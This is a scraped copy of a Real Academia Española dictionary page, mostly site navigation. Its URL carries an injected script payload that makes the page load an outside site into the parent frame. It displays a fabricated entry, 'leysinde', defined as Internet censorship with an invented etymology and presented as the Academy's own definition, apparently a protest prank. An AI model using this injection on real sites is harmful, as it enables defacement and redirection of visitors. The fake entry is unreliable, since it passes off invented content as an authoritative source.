 Diccionario de la lengua...
buscon.rae.es/draeI/SrvltConsulta?TIPO_BUS=3&LEMA=XSS"onload="parent.formularios.onload='';parent.formularios.location='http://leysinde.110mb.com/';"
REAL ACADEMIA ESPAÑOLA
DICCIONARIO DE LA LENGUA ESPAÑOLA - Vigésima segunda edición
Escriba la palabra que desea consultar: Búsqueda por aproximación Consultar Ayuda
Consultas y sugerencias acerca del Diccionario Acceso rápido al Diccionario desde el navegador Adquiera la 22.ª edición
Actualización del Diccionario de la Lengua Española en CD-ROM para las
últimas versiones de los sistemas operativos.
PRESENTACIÓN
AVANCE DE LA 23.ª EDICIÓN
¿Quién hace el Diccionario?
¿Cómo se actualiza?
¿Cómo se muestran las enmiendas y adiciones?
¿Cómo se revisan los americanismos del Diccionario?
¿Con qué medios informáticos se revisa el Diccionario?
Cifras de actualización
LA 22.ª EDICIÓN (2001)
El Diccionario en cifras
¿Qué novedades presenta la 22.ª edición?
Advertencias para el uso de este Diccionario
OTROS DICCIONARIOS ACADÉMICOS
leysinde.
(Del b. lat. legissindium).
1. f. Dícese de la censura de Internet.
Real Academia Española © Todos los derechos reservados
Esperando api.viglink.com...